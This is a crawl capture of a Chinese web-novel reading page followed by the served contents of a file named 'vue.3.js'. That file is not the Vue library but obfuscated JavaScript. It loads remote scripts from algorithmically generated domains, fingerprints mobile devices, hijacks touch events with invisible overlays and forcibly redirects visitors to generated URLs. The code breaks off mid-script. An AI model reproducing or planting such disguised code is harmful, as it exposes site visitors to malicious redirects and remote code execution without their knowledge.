                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <script type="text/javascript" src="/assets/public/vue.3.js"></script>
    <script>achp()</script>
    <section id="relation" style="visibility: hidden"></section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首页</a>
    <span class="line-between"></span>
    <a href="/recent/" title="阅读记录">阅读记录</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss" title="小说搜索">搜索小说</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回顶部">顶部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    if (typeof recent !== 'undefined') {
        $('#relation').after(recent);
    }

    if ((typeof hot !== 'undefined') && document.referrer.indexOf(location.host) >= 0) {
        $('#relation').after(hot);
    }

    function orderD(a, b) {
        return b.time - a.time;
    }

    function saveFootprint() {
        var list = window.localStorage.getItem('footprint#list');
        var now = new Date().getTime();
        var key = 'b103335';
        var storage = {"id":103335,"name":"\u76d6\u4e16\u795e\u533b\u53f6\u79cb","writer":"\u72d0\u989c\u4e71\u8bed","writer_id":"9537","category":"\u79d1\u5e7b","category_id":"15","status":"\u8fde\u8f7d","cid":"4050669","cname":"\u7b2c299\u7ae0 \u559c\u5f53\u7239"};
        storage.time = now;

        if (list) {
            list = JSON.parse(list);
        } else {
            list = {};
        }
        list[key] = storage;

        var vals = Object.values(list);
        vals.sort(orderD);
        if (vals.length > 15) {
            list = {};
            vals.slice(0, 15).forEach(function (v) {
                list['b' + v.id] = v;
            });
        }
        window.localStorage.setItem('footprint#list', JSON.stringify(list));

        key = 's#103335';
        var today = new Date(new Date().setHours(0, 0, 0, 0)).getTime();
        var time = sessionStorage.getItem(key);
        if (time && time >= today) {
            return;
        }

        sessionStorage.setItem(key, now);
        $.get('/stats/103335', function () {
        });
    }

    var eyeProductClick = false;
    var openCloseClick = false;

    function colorState() {
        var color = window.localStorage.getItem('read#color');
        if (color) {
            if (color === '1') {
                changeEye();
            } else if (color === '2') {
                openClose();
            }
        }
    }

    function fontSize() {
        var size = window.localStorage.getItem('read#size');
        if (size) {
            changeSize(size);
        }
    }

    function changeSize(index) {
        if (index == 1) {//大
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
            window.localStorage.setItem('read#size', '1');
        } else if (index == 2) {//中
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
            window.localStorage.setItem('read#size', '2');
        } else if (index == 3) {//小
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
            window.localStorage.setItem('read#size', '3');
        }
    }

    function changeEye() {
        openCloseClick = false;
        $('#openClose').val('关灯');
        eyeProductClick = eyeProductClick === false;
        if (eyeProductClick === true) {
            $('.container').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            window.localStorage.setItem('read#color', '1');
        } else {
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    function openClose() {
        eyeProductClick = false;
        openCloseClick = openCloseClick === false;
        if (openCloseClick === true) {
            $('#openClose').val('开灯');
            $('.container').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.container a').css({ 'color': '#939393' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.sectionTwo div').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('#little-tips h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            window.localStorage.setItem('read#color', '2');
        } else {
            $('#openClose').val('关灯');
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.container a').css({ 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    fontSize();
    colorState();

    $(function () {
        resizeContainer();
        $(window).resize(function () {
            resizeContainer();
        });

        $('#eyeProduct').click(changeEye); //护眼模式
        $('#openClose').click(openClose); //关灯模式

        //字体模式
        $('#fontSize input').click(function () {
            changeSize($(this).index() + 1);
        });

        $('a.add-bookmark').click(function () {
            $.post('/recent/update', { book: 103335, chapter_id: 4050669 }, function (ret) {
                try {
                    var r = JSON.parse(ret);
                    if (r.ret === 0) {
                        alert('加入书签成功');
                    } else {
                        alert(r.msg);
                    }
                } catch (e) {
                }
            })
        });

        saveFootprint();
    });
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(){5 a=!!6.8.9().c(/d|e|f.0.g|h.0.j|k|l|m|n/i),b=(o p).q();r(!a||a&&7<b&&s>b)$(".t").1("\\u\\2\\3"),$(".v").1("\\w\\2\\3")})();',33,33,'|text|u30fc|u7ae0|function|var|navigator||userAgent|toLowerCase|||match|uark|cbrow|100|4896|123||6312|uaweibrow|iuibrow|tapbrow|ivobrow|new|Date|getHours|if|22|hou_page|u4e0b|qian_page|u4e0a'.split('|'),0,{}))
</script>
<script>
$(document).ready(function() {
    var isDesktop = /(win|mac)/i.test(navigator.platform.toLowerCase());

    var isDebug = document.location.href.indexOf("?debug") > -1;

    var currentHour = new Date().getHours();

    var isOffHours = currentHour < 8 || currentHour > 18;

    if ((!isDesktop || isDebug) && isOffHours) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0cfea21bd9724edc97c51f939a069e13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tantanread.com/assets/public/vue.3.js
body_size: 7269
content:
switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "FQVqpcwxKqPzNYcxYyKCkX", "1375", "2", "https://{weekday}.bugs{date}ko.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var 